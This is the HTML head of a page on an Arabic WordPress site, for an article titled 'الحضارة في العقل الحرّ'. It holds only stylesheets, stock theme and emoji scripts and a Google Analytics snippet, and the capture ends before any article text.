

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/45369
body_size: 27036
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الحضارة في العقل الحرّ &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"8ff445b8d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
